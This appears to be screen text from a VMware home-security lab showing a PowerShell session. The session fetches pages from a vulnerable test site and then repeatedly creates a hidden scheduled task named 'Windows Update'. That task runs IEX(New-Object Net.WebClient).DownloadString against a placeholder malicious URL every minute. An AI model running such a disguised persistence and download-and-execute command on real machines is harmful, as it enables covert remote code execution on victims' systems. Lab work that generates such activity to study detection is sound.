 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2019
Windows Server 2019 AD
Windows Server 2022
Windows 11 x64
Windows 11 x64 AD
Android
Parrot SEC
Ubuntu 64-bit
Windows 11 x64 Windows 11 x64 AD Android Parrot SEC Windows 10 x64 Ubuntu 64-bit Ubuntuwazuhsiem Windows Server 2019 Kali Full
Administrator: Windows PowerShell
innerText=categories; outerHTML=<A href="categories.php">categories</A>; outerText=categories; tagName=A; href=categories.php}...}
ParsedHtml : System.__ComObject
RawContentLength : 4958
PS C:\> Invoke-WebRequest -Uri http://testphp.vulnweb.com
StatusCode : 200
StatusDescription : OK
Content : <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php" codeOutsideHTMLIsLoc...
RawContent : HTTP/1.1 200 OK
Transfer-Encoding: chunked
Connection: keep-alive
Content-Type: text/html; charset=UTF-8
Date: Wed, 21 May 2025 11:31:43 GMT
Server: nginx/1.19.0
X-Powered-By: PHP/5.6.40-38+ubun...
Forms : {}
Headers : {[Transfer-Encoding, chunked], [Connection, keep-alive], [Content-Type, text/html; charset=UTF-8], [Date, Wed, 21 May 2025 11:31:43 GMT]...}
Images : {@{innerHTML=; innerText=; outerHTML=<IMG border=0 alt="Acunetix website security" src="images/logo.gif" width=306 height=38>; outerText=; tagName=IMG; border=0; alt=Acunetix website security;
src=images/logo.gif; width=306; height=38}}
InputFields : {@{innerHTML=; innerText=; outerHTML=<INPUT size=10 name=searchFor>; outerText=; tagName=INPUT; size=10; name=searchFor}, @{innerHTML=; innerText=; outerHTML=<INPUT type=submit value=go name=goButton>;
outerText=; tagName=INPUT; type=submit; value=go; name=goButton}}
Links : {@{innerHTML=<IMG border=0 alt="Acunetix website security" src="images/logo.gif" width=306 height=38>; innerText=; outerHTML=<A href="https://www.acunetix.com/"><IMG border=0 alt="Acunetix website
security" src="images/logo.gif" width=306 height=38></A>; outerText=; tagName=A; href=https://www.acunetix.com/}, @{innerHTML=Acunetix Web Vulnerability Scanner; innerText=Acunetix Web Vulnerability
Scanner; outerHTML=<A href="https://www.acunetix.com/vulnerability-scanner/">Acunetix Web Vulnerability Scanner</A>; outerText=Acunetix Web Vulnerability Scanner; tagName=A;
href=https://www.acunetix.com/vulnerability-scanner/}, @{innerHTML=home; innerText=home; outerHTML=<A href="index.php">home</A>; outerText=home; tagName=A; href=index.php}, @{innerHTML=categories;
innerText=categories; outerHTML=<A href="categories.php">categories</A>; outerText=categories; tagName=A; href=categories.php}...}
ParsedHtml : System.__ComObject
RawContentLength : 4958
PS C:\> Invoke-WebRequest -Uri https://rogmovies.lol/page/3/
PS C:\> Invoke-WebRequest -Uri https://rogmovies.lol/page/3/
PS C:\> schtasks /create /tn "Windows Update" /tr "powershell.exe -nop -w hidden -c IEX(New-Object
>> Net.WebClient).DownloadString('http://malicious-url')" /sc minute /mo 1
Program 'schtasks.exe' failed to run: Access is deniedAt line:1 char:1
+ schtasks /create /tn "Windows Update" /tr "powershell.exe -nop -w hid ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ schtasks /create /tn "Windows Update" /tr "powershell.exe -nop -w hid ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\> schtasks /create /tn "Windows Update" /tr "powershell.exe -nop -w hidden -c IEX(New-Object
>> Net.WebClient).DownloadString('http://malicious-url')" /sc minute /mo 1
SUCCESS: The scheduled task "Windows Update" has successfully been created.
PS C:\> schtasks /create /tn "Windows Update" /tr "powershell.exe -nop -w hidden -c IEX(New-Object
>> Net.WebClient).DownloadString('http://malicious-url')" /sc minute /mo 1
WARNING: The task name "Windows Update" already exists. Do you want to replace it (Y/N)? y
SUCCESS: The scheduled task "Windows Update" has successfully been created.
PS C:\> schtasks /create /tn "Windows Update" /tr "powershell.exe -nop -w hidden -c IEX(New-Object
>> Net.WebClient).DownloadString('http://malicious-url')" /sc minute /mo 1
WARNING: The task name "Windows Update" already exists. Do you want to replace it (Y/N)? y
SUCCESS: The scheduled task "Windows Update" has successfully been created.
PS C:\>
Type here to search
Gold +0.64%
ENG
17:24
21-05-2025
4
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.